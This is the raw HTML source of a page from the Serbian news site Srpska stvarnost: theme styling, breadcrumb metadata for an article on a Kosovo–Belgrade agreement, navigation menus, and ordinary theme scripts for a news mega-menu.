    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ea2e2e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ea2e2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ea2e2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ea2e2e;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ea2e2e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea2e2e;
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.7)), color-stop(100%, rgba(249,64,64,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,69,130,0.7)', endColorstr='rgba(249,64,64,0.7)', GradientType=0 );
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:36px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:70px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:34px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 34px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-size:34px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-size:32px;
	line-height:40px;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: city_news */

.td-city .td-footer-wrapper .td-block-title > * {
            background-color: #ea2e2e !important;
        }

        .td-city .td-footer-wrapper .td-block-title > *:before {
            border-color: #ea2e2e transparent transparent transparent !important;
	    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://srpskastvarnost.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://srpskastvarnost.rs/category/naslovna/",
                                "name": "Naslovna"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/",
                                "name": "Хоџај: Споразум са Београдом до марта 2020. године"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-11225 single-format-standard ------2020 global-block-template-1 td-city single_template_4 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-528"><a href="https://srpskastvarnost.rs/category/naslovna/">Naslovna</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://srpskastvarnost.rs/o-nama/">O nama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://srpskastvarnost.rs/impressum/">Impressum</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://srpskastvarnost.rs/glavni-urednik/">Glavni urednik</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://srpskastvarnost.rs/uslovi-koriscenja/">Uslovi korišćenja</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://srpskastvarnost.rs/podrska-glasilu/">Podrška glasilu</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://srpskastvarnost.rs/marketing/">Marketing</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-617"><a href="https://srpskastvarnost.rs/category/vesti/">Vesti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/2/">Biznis</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/duhovnost/">Duhovnost</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/it/">IT</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/3/">Kultura</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/politika/">Politika</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/stampa/">Štampa</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/zabava/">Zabava</a></li>
	<li class="menu-item-0"><a href="https://srpskastvarnost.rs/category/naslovna/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://srpskastvarnost.rs/info-srbija/">Info Srbija</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://srpskastvarnost.rs/category/info-rasejanje/">Info Rasejanje</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://srpskastvarnost.rs/category/kolumna/">Kolumne</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://srpskastvarnost.rs/category/ljudi/">Ljudi</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://srpskastvarnost.rs/video/">Video</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-377"><a href="https://srpskastvarnost.rs/foto/">Foto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://srpskastvarnost.rs/foto-vesti-iz-dijaspore/">Foto vesti iz dijaspore</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://srpskastvarnost.rs/foto-vesti-iz-srbije/">Foto vesti iz Srbije</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://srpskastvarnost.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Belgrade, RS</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                16 Jan 2026 22:15
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-meni" class="top-header-menu"><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-412"><a href="https://srpskastvarnost.rs/">Naslovna</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://srpskastvarnost.rs/o-nama/">O nama</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-413"><a href="https://srpskastvarnost.rs/blog/">Blog</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-414"><a href="https://srpskastvarnost.rs/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://srpskastvarnost.rs/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://srpskastvarnost.rs/">
                <img src="http://srpskastvarnost.rs/wp-content/uploads/2018/07/logo-ss.png" alt=""/>
                <span class="td-visual-hidden">Srpska stvarnost</span>
            </a>
            </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-528"><a href="https://srpskastvarnost.rs/category/naslovna/">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-388"><a href="https://srpskastvarnost.rs/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-387"><a href="https://srpskastvarnost.rs/impressum/">Impressum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-431"><a href="https://srpskastvarnost.rs/glavni-urednik/">Glavni urednik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-383"><a href="https://srpskastvarnost.rs/uslovi-koriscenja/">Uslovi korišćenja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-430"><a href="https://srpskastvarnost.rs/podrska-glasilu/">Podrška glasilu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://srpskastvarnost.rs/marketing/">Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-617"><a href="https://srpskastvarnost.rs/category/vesti/">Vesti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ab87e9cd16_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ab87e9cd16" ><script>var block_td_uid_1_696ab87e9cd16 = new tdBlock();
block_td_uid_1_696ab87e9cd16.id = "td_uid_1_696ab87e9cd16";
block_td_uid_1_696ab87e9cd16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"49","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696ab87e9cd16_rand","tdc_css_class":"td_uid_1_696ab87e9cd16_rand","tdc_css_class_style":"td_uid_1_696ab87e9cd16_rand_style"}';
block_td_uid_1_696ab87e9cd16.td_column_number = "3";
block_td_uid_1_696ab87e9cd16.block_type = "td_block_mega_menu";
block_td_uid_1_696ab87e9cd16.post_count = "4";
block_td_uid_1_696ab87e9cd16.found_posts = "20983";
block_td_uid_1_696ab87e9cd16.header_color = "";
block_td_uid_1_696ab87e9cd16.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ab87e9cd16.max_num_pages = "5246";
tdBlocksArray.push(block_td_uid_1_696ab87e9cd16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0\/\" rel=\"bookmark\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 